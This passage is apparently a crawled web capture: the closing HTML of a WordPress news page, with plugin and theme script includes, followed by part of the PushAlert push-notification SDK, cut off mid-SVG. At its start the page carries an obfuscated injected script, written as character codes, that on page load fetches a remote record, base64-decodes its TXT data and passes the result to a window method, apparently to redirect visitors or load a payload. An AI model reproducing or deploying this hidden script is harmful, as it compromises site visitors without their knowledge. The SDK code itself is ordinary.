36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4.0.6" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/js/intlTelInput.min.js?ver=17.0.5" id="wpuf-intlTelInput-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"25e466cb32","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=bee4b6c209","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"25e466cb32","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/single.min.js?ver=7.1.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js
body_size: 44826
content:
var PushAlertCo = new function() {
    this.pa_id = 10038;
    this.domain = "hrmanager.bg";
    this.pa_subdomain = "https://hrmanager26.pushalert.co";
    this.pa_domain_id = 1;
    this.seg_id=0;
    this.subs_id = "";
    this.script_id = "11243";
    this.local_str = {
    "lt-subscribe-box-1": "\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u0438\u043c \u0432\u0438, \u0447\u0435 \u0441\u0435 \u0430\u0431\u043e\u043d\u0438\u0440\u0430\u0445\u0442\u0435!",
    "lt-subscribe-box-2": "\u041d\u0430\u0442\u0438\u0441\u043d\u0435\u0442\u0435 \"\u0417\u0430\u0442\u0432\u043e\u0440\u0438\"",
    "lt-popup-title": "\u041d\u0430\u0442\u0438\u0441\u043d\u0435\u0442\u0435 \"\u0420\u0430\u0437\u0440\u0435\u0448\u0438\", \u0437\u0430 \u0434\u0430 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0438\u0442\u0435",
    "lt-popup-subtitle": "\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u0439\u0442\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u0438\u044f \u0437\u0430 \u0432\u0430\u0436\u043d\u0438\u0442\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043e\u0442 \u0441\u0430\u0439\u0442\u0430!",
    "lt-close": "\u0417\u0430\u0442\u0432\u043e\u0440\u0438",
    "lt-side-widget-title": "\u0418\u0437\u0432\u0435\u0441\u0442\u0438\u044f",
    "lt-widget-title": "\u0418\u0437\u0432\u0435\u0441\u0442\u0438\u044f \u043e\u0442 HRmanager.bg",
    "lt-widget-text": "\u0410\u0431\u043e\u043d\u0438\u0440\u0430\u0439\u0442\u0435 \u0441\u0435 \u0437\u0430 \u0438\u0437\u0432\u0435\u0441\u0442\u0438\u044f \u043f\u0440\u0438 \u043d\u043e\u0432\u0438 \u0432\u0430\u0436\u043d\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438!",
    "lt-widget-more-options-desktop": "\u041e\u0449\u0435 \u043e\u043f\u0446\u0438\u0438",
    "lt-widget-more-options-mobile": "\u041d\u0430\u0442\u0438\u0441\u043d\u0435\u0442\u0435 \u0437\u0430 \u043f\u043e\u0432\u0435\u0447\u0435 \u043e\u043f\u0446\u0438\u0438",
    "lt-subscribe": "\u0410\u0431\u043e\u043d\u0438\u0440\u0430\u043d\u0435",
    "lt-unsubscribe": "\u041e\u0442\u043f\u0438\u0441\u0432\u0430\u043d\u0435",
    "lt-not-now": "\u041d\u0435 \u0441\u0435\u0433\u0430!",
    "lt-unsubscribe-box-1": "\u041d\u0430\u0438\u0441\u0442\u0438\u043d\u0430 \u043b\u0438 \u0438\u0441\u043a\u0430\u0442\u0435 \u0434\u0430 \u0441\u0435 \u043e\u0442\u043f\u0438\u0448\u0435\u0442\u0435 :(",
    "lt-yes": "\u0414\u0430",
    "lt-no": "\u041d\u0435",
    "lt-unblock-box-1": "\u041c\u043e\u043b\u044f, \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0430\u0439\u0442\u0435, \u0437\u0430 \u0434\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u0442\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u0438\u044f!",
    "lt-unblock": "\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0430\u043d\u0435",
    "lt-cancel": "\u041e\u0442\u043a\u0430\u0437",
    "lt-notf-pref-title": "\u041e\u043f\u0446\u0438\u0438 \u0437\u0430 \u0438\u0437\u0432\u0435\u0441\u0442\u0438\u044f",
    "lt-notf-pref-info-text": "You are currently subscribed to receive notifications.",
    "lt-notf-pref-stop-usage": "Stop Usage Tracking",
    "lt-notf-pref-stop-usage-confirm": "Usage tracking has been stopped.",
    "lt-notf-pref-view-data": "View My Data",
    "lt-notf-pref-view-data-confirm": "Please wait, getting your data...",
    "lt-notf-pref-unsubscribe": "Unsubscribe &amp; Delete All Data",
    "lt-notf-pref-unsubscribe-confirm": "Unsubscribed and all data deleted.",
    "lt-unblock-mobile": "You've blocked notifications, please click on the lock pad icon, go to site settings and enable \"Notifications\" under \"Permission\". Refresh the page.",
    "lt-unblock-chrome": "You've blocked notifications, please click on the lock pad icon, then set \"Notifications\" to \"Always allow on this site\". Refresh the page.",
    "lt-unblock-firefox": "You've blocked notifications, please click on the lock pad icon, then set \"Receive Notifications\" to \"Allow\" under \"Permissions\". Refresh the page."
};
    this.local_multi_str = [];
    
    this.cookie_id = "10038_1_";
    
    this.safariEnabled = false;
    this.safari_web_push_id="";
    this.safariReqInitiated = false;
    this.safari_icon = "https://pushalert.co/safari-icon/default.png";
    this.safari_web_name = "";
    
    this.ringingAnimation = false;
    this.frameRateMS = 400;
    this.ringCount = 0;
    
    this.enableSubdomainIntegration = false;
    this.byPassSubdomainCheck = false;
    
    this.enableWidget = 1;
    this.widgetTheme = 'round';
    this.widgetColor = '#363636';
    this.widgetIcon = 'https://cdn.pushalert.co/widget-icons/widget_default.png';
    this.widgetText = 'Абонирайте се за известия при нови важни публикации!';
    this.widgetPosition = {
    "pa-ticker-position": "right",
    "pa-ticker-left": "10",
    "pa-ticker-right": "50",
    "pa-ticker-bottom": "10",
    "pa-notification-left": 50,
    "pa-notification-right": 90,
    "pa-notification-bottom": 70
};
    
    this.isCSSEmbeded = false;
    this.enableAutoSubs = true;
    this.enableUnsubs = true;
    
    this.enableContentRecommendation = false;
    this.PARecContentHide = false;
    this.PAContentRecScrollPosition = 0.5;
    this.PARecTheme = "pa-rec-light";
    this.PARecShowOnHomepage = true;
    this.PARecHideOn = [];
    
    this.subscriptionStyle = {
    "subscriptionTheme": 0,
    "subscriptionThemePos": 1,
    "subscriptionOverlayOpacity": 0,
    "subscriptionBoxColor": "#fff",
    "subscriptionBtnAllowTxt": "Allow",
    "subscriptionBtnAllowColor": "#0e82e5",
    "subscriptionBtnAllowTxtColor": "#fff",
    "subscriptionBtnDenyTxt": "Later",
    "subscriptionBtnDenyColor": "#d3d3d3",
    "subscriptionBtnDenyTxtColor": "#888",
    "subscriptionTitle": "GET THE LATEST UPDATES FROM US",
    "subscriptionTitleTxtColor": "#333",
    "subscriptionMessage": "Click on Allow to get notifications",
    "subscriptionMessageTxtColor": "#777",
    "subscriptionBoxDelay": 3000
};
    this.subscriptionStyleMobileSeparate = false;
    this.subscriptionStyleMobile = {
    "subscriptionTheme": 1,
    "subscriptionThemePos": 1,
    "subscriptionOverlayOpacity": 0,
    "subscriptionBoxColor": "#fff",
    "subscriptionBtnAllowTxt": "Allow",
    "subscriptionBtnAllowColor": "#0e82e5",
    "subscriptionBtnAllowTxtColor": "#fff",
    "subscriptionBtnDenyTxt": "Later",
    "subscriptionBtnDenyColor": "#d3d3d3",
    "subscriptionBtnDenyTxtColor": "#888",
    "subscriptionTitle": "GET THE LATEST UPDATES FROM US",
    "subscriptionTitleTxtColor": "#333",
    "subscriptionMessage": "Click on Allow to get notifications",
    "subscriptionMessageTxtColor": "#777",
    "subscriptionBoxDelay": 3000
};
    this.subscriptionStyleSafari = {
    "subscriptionTheme": 1,
    "subscriptionThemePos": 1,
    "subscriptionOverlayOpacity": 0,
    "subscriptionBoxColor": "#fff",
    "subscriptionBtnAllowTxt": "Allow",
    "subscriptionBtnAllowColor": "#0e82e5",
    "subscriptionBtnAllowTxtColor": "#fff",
    "subscriptionBtnDenyTxt": "Later",
    "subscriptionBtnDenyColor": "#d3d3d3",
    "subscriptionBtnDenyTxtColor": "#888",
    "subscriptionTitle": "GET THE LATEST UPDATES FROM US",
    "subscriptionTitleTxtColor": "#333",
    "subscriptionMessage": "Click on Allow to get notifications",
    "subscriptionMessageTxtColor": "#777",
    "subscriptionBoxDelay": 3000
};
    
    this.shopifyCustomization = {
    "backInStockEnable": false,
    "backInStockTitle": "Back In-stock Alert",
    "backInStockBarColor": "#0e82e5",
    "backInStockBarTextColor": "#ffffff",
    "backInStockBarPosition": "Right",
    "backInStockBarPositionMargin": "10",
    "backInStockSecondLine": "Get an update when its back in stock.",
    "backInStockButtonTitle": "Notify Me",
    "backInStockSuccess": "We'll notify you.",
    "backInStockNotificationTitle": "Back in Stock",
    "backInStockNotificationMessage": "Good news! {{product_name}} is back in stock and available for order.",
    "backInStockNotificationAddtoCart": "Add to Cart",
    "priceDropEnable": false,
    "priceDropTitle": "Price Drop Alert",
    "priceDropBarColor": "#1083e6",
    "priceDropBarTextColor": "#ffffff",
    "priceDropBarPosition": "Right",
    "priceDropBarPositionMargin": "10",
    "priceDropSecondLine": "Let me know when price drops.",
    "priceDropButtonTitle": "Notify Me",
    "priceDropSuccess": "We'll notify you.",
    "priceDropNotificationTitle": "Price Drop Alert",
    "priceDropNotificationMessage": "{{product_name}} price just dropped to {{product_price}}, grab now before it goes out of stock.",
    "priceDropNotificationAddtoCart": "Add to Cart",
    "priceDropCurrentPrice": "Current Price",
    "currency": null,
    "subs_assoc_message": "Do you want to receive important notifications?",
    "subs_assoc_yes": "Yes",
    "subs_assoc_no": "No"
};
    
    this.priceDropAlertAlt = false;
    this.priceDropAlertAltMobileOnly = true;
    
    this.activateProductAlert = false;
    this.shopifyProductInfo = null;
    this.paProductInfo = null;
    this.forceTrigger = false;
    this.isRTL = false;
        
    this.checkVA = 0;


    this.init = function(){
        var hostname = location.hostname.replace(/^www\./,'');
        this.seg_id = this.checkSegmentIDValue();

        if(hostname.indexOf(this.domain)==(hostname.length - this.domain.length)){
                        /*if(this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")=="denied" && Notification.permission == 'denied'){
                var result = [];
                result.status = -1;
                PushAlertCo.callbackOnFailure(result);
            }
            else{*/
                if(this.checkShopify()){
                    PushAlertCo.checkSubscription();
                }
                else{
                    if(document.readyState==='complete'){
                        PushAlertCo.checkSubscription();
                    }
                    else{
                        this.PushAlertAddLoadEvent(function(){
                            PushAlertCo.checkSubscription();
                        });
                    }
                }
            //}
        }
        /*if(this.enableWidget!==1){
            this.enableAutoSubs = true;
        }*/
    }
    
    this.initSW = function(){
        var hostname = location.hostname.replace(/^www\./,'');
        this.seg_id = this.checkSegmentIDValue();

        if(hostname.indexOf(this.domain)==(hostname.length - this.domain.length)){
            var sw_url = "/sw.js";
            var sw_scope = "/";
            
            if(PushAlertCo.checkShopify()){
                sw_url = "/apps/pushalert/sw-" + this.script_id + ".js"
            }
            else if(typeof pushalert_sw_file!=="undefined"){
                sw_url = pushalert_sw_file;
            }
            
            if(typeof pushalert_sw_scope!=="undefined"){
                sw_scope = pushalert_sw_scope;
            }
            
            if ('serviceWorker' in navigator) {
                navigator.serviceWorker.register(sw_url,{scope:sw_scope}).then(function(reg) {
                    //console.log('Successfully registered service worker', reg);
                }).catch(function(err) {
                    //console.warn('Error while registering service worker', err);
                });
            }
        }
    }
    
    this.checkShopify = function(){
        return (typeof Shopify !=="undefined" && typeof Shopify.shop !=="undefined");
    }
    
        this.checkWooCommerce = function(){
        return (typeof pa_woo_product_info !=="undefined");
    }
    
    this.checkPrestaShop = function(){
        return (typeof pa_presta_product_info !=="undefined");
    }
    
    this.checkMagento = function(){
        return (typeof pa_magento_product_info !=="undefined");
    }
    
    this.checkCustomShop = function(){
        return (typeof pa_custom_product_info !=="undefined");
    }
    
    this.eCommerceAssociate = function(alreadySubscribed){
        if(typeof pa_ecomm_cid !=="undefined" && pa_ecomm_cid!=0){
            var cookie_name = "pushalert-ecommerce-"+this.md5(pa_ecomm_cid);
            
            if(this.getCookie(cookie_name)===''){
                if(alreadySubscribed){
                                    pa_head = document.head || document.getElementsByTagName('head')[0];
                    var css = '.pa-receive-notification{position:fixed;top:0;z-index:999999;left:0;right:0;text-align:center;background:#fff;padding:10px;box-shadow:0 0 5px rgba(0,0,0,0.2)}.pa-receive-notification form{margin:0 !important;display:inline-block;}.pa-receive-notification button{padding:5px 20px;margin:0 5px;font-weight:400;border:0;outline:0;font-size: 14px;text-transform: none;float: none;width: auto;font-family: inherit;}.pa-receive-notification button.yes{background:#000;color:#fff}.pa-receive-notification button.no{background:#fff;color:#000}';
                    var style = document.createElement('style');
                    style.type = 'text/css';
                    if (style.styleSheet){
                      style.styleSheet.cssText = css;
                    } else {
                      style.appendChild(document.createTextNode(css));
                    }
                    pa_head.appendChild(style);

                    var associate_dialog = "\
                        "+PushAlertCo.shopifyCustomization.subs_assoc_message+"\
                        <form type='POST'>\
                            <button name='pa-rec-notf-yes' type='button' class='yes'>"+PushAlertCo.shopifyCustomization.subs_assoc_yes+"</button>\
                            <button name='pa-rec-notf-no' type='button' class='no'>"+PushAlertCo.shopifyCustomization.subs_assoc_no+"</button>\
                        </form>";

                    var paReceiveNotification = document.createElement('div');
                    paReceiveNotification.className = 'pa-receive-notification';
                    paReceiveNotification.innerHTML = associate_dialog;
                    document.body.appendChild(paReceiveNotification);

                    document.querySelector("button[name='pa-rec-notf-yes']").addEventListener("click", function(){
                        (pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"user_id":pa_ecomm_cid}]);
                        PushAlertCo.setCookie(cookie_name, '1', 9999);
                        document.querySelector(".pa-receive-notification").remove();
                    });

                    document.querySelector("button[name='pa-rec-notf-no']").addEventListener("click", function(){
                        PushAlertCo.setCookie(cookie_name, '-1', 9999);
                        document.querySelector(".pa-receive-notification").remove();
                    });
                                }
                else{
                    (pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"user_id":pa_ecomm_cid}]);
                    PushAlertCo.setCookie(cookie_name, '1', 9999);
                }
            }
        }
    }
    
    this.eCommerceUnAssociate = function(type, now){
        if(now && type===1 && typeof pa_ecomm_cid !=="undefined" && pa_ecomm_cid!=0){
            var cookie_name = "pushalert-ecommerce-"+this.md5(pa_ecomm_cid);
            PushAlertCo.setCookie(cookie_name, '-1', -1);
            (pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"user_id":"-"}]);
        }
    }
    
    this.shopifyAssociate = function(alreadySubscribed){
        if(this.checkShopify() && typeof __st !=="undefined" && typeof __st.cid !=="undefined"){
            var cookie_name = "pushalert-shopify-"+this.md5(__st.cid);
            
            if(this.getCookie(cookie_name)===''){
                if(alreadySubscribed){
                                    pa_head = document.head || document.getElementsByTagName('head')[0];
                    var css = '.pa-receive-notification{position:fixed;top:0;z-index:999999;left:0;right:0;text-align:center;background:#fff;padding:10px;box-shadow:0 0 5px rgba(0,0,0,0.2)}.pa-receive-notification form{margin:0 !important;display:inline-block;}.pa-receive-notification button{padding:5px 20px;margin:0 5px;font-weight:400;border:0;outline:0;font-size: 14px;text-transform: none;float: none;width: auto;font-family: inherit;}.pa-receive-notification button.yes{background:#000;color:#fff}.pa-receive-notification button.no{background:#fff;color:#000}';
                    var style = document.createElement('style');
                    style.type = 'text/css';
                    if (style.styleSheet){
                      style.styleSheet.cssText = css;
                    } else {
                      style.appendChild(document.createTextNode(css));
                    }
                    pa_head.appendChild(style);

                    var associate_dialog = "\
                        "+PushAlertCo.shopifyCustomization.subs_assoc_message+"\
                        <form type='POST'>\
                            <button name='pa-rec-notf-yes' type='button' class='yes'>"+PushAlertCo.shopifyCustomization.subs_assoc_yes+"</button>\
                            <button name='pa-rec-notf-no' type='button' class='no'>"+PushAlertCo.shopifyCustomization.subs_assoc_no+"</button>\
                        </form>";

                    var paReceiveNotification = document.createElement('div');
                    paReceiveNotification.className = 'pa-receive-notification';
                    paReceiveNotification.innerHTML = associate_dialog;
                    document.body.appendChild(paReceiveNotification);

                    document.querySelector("button[name='pa-rec-notf-yes']").addEventListener("click", function(){
                        (pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"user_id":__st.cid}]);
                        PushAlertCo.setCookie(cookie_name, '1', 9999);
                        document.querySelector(".pa-receive-notification").remove();
                    });

                    document.querySelector("button[name='pa-rec-notf-no']").addEventListener("click", function(){
                        PushAlertCo.setCookie(cookie_name, '-1', 9999);
                        document.querySelector(".pa-receive-notification").remove();
                    });
                                }
                else{
                    (pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"user_id":__st.cid}]);
                    PushAlertCo.setCookie(cookie_name, '1', 9999);
                }
            }
        }
            }
    
    this.shopifyUnAssociate = function(type, now){
        if(now && type===1 && PushAlertCo.checkShopify() && typeof __st !=="undefined" && typeof __st.cid !=="undefined"){
            var cookie_name = "pushalert-shopify-"+this.md5(__st.cid);
            PushAlertCo.setCookie(cookie_name, '-1', -1);
            (pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"user_id":"-"}]);
        }
    }
    
    this.shopifyCartAssoc = function(){
        if(this.checkShopify() && typeof __st !=="undefined"){
            var cart_id = this.getCookie("cart");
            var cookie_name = "pushalert-shopify-"+this.md5(cart_id);
            if(cart_id!=='' && this.getCookie(cookie_name)===''){
                //(pushalertbyiw = window.pushalertbyiw || []).push(['addAttributes', {"pa_cart_id":cart_id}]);
                PushAlertCo.addAttributes({"pa_cart_id":cart_id});
                PushAlertCo.setCookie(cookie_name, '1', 9999);
            }
        }
    }
    
    this.priceDropAlert = function(){
        this.appendPACSS();
        var paSubsHeader = document.createElement('div');
        paSubsHeader.className = 'pushalert-alerts-header';
        paSubsHeader.style.zIndex = '9999';
        paSubsHeader.style.position = 'fixed';
        paSubsHeader.style.background = PushAlertCo.shopifyCustomization.priceDropBarColor;
        paSubsHeader.style.color = PushAlertCo.shopifyCustomization.priceDropBarTextColor;
        //paSubsHeader.style.opacity = 0;
        paSubsHeader.style.bottom = '0';
        if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Right"){
            paSubsHeader.style.right = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin+'%';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left" || PushAlertCo.shopifyCustomization.priceDropBarPosition=="Bottom Left"){
            paSubsHeader.style.left = PushAlertCo.shopifyCustomization.priceDropBarPositionMargin + '%';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Left Center"){
            paSubsHeader.style.top = '50%';
            paSubsHeader.style.left = '0';
            paSubsHeader.style.right = 'auto';
            paSubsHeader.style.bottom = 'auto';
            paSubsHeader.style.transform = 'rotate(90deg)';
        }
        else if(PushAlertCo.shopifyCustomization.priceDropBarPosition=="Right Center"){
            paSubsHeader.style.top = '50%';
            paSubsHeader.style.left = 'auto';
            paSubsHeader.style.right = '0';
            paSubsHeader.style.bottom = 'auto';
            paSubsHeader.style.transform = 'rotate(-90deg)';
        }
        paSubsHeader.style.lineHeight = '1';
        paSubsHeader.style.borderRadius = '3px 3px 0 0';
        paSubsHeader.style.padding = '10px 25px';
        paSubsHeader.style.cursor = 'pointer';
        //paSubsContainerOverlay.style.left = '0';
        paSubsHeader.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="10px" height="10px" viewBox="0 0 284.936 284.936" style="enable-background:new 0 0 284.936 284.936;" xml:space="preserve">\
<g>\
	<g>\
